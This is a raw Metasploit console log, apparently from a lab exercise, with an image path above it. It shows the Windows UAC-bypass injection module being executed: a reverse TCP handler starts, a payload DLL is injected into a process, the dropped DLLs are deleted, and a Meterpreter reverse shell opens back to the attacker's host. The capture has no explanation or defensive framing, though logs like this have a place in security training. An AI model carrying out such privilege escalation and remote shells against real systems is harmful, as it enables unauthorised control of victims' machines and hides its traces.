 msf6 exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 10.10.39.2:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2940
[*] Sending stage (201798 bytes) to 10.4.30.214
[+] Deleted C:\Users\admin\AppData\Local\Temp\1\VztjXDKa.dll
[+] Deleted C:\Windows\System32\NTWDBLIB.dll
[*] Meterpreter session 2 opened (10.10.39.2:4444 → 10.4.30.214:49290) at 2025-10-10
12:27:50 +0530